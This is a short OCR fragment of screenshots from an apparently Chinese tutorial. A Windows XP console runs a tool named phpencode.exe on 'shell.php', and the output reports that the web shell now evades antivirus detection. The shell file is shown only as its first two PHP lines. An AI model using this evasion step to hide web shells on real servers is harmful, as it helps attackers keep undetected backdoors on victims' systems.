 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\KING>cd e:\tool
C:\Documents and Settings\KING>e:
E:\tool>phpencode.exe shell.php newshell.php
文件shell.php免杀成功 请查看同目录下的newshell.php文件
E:\tool>
图 2
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
error_reporting(7);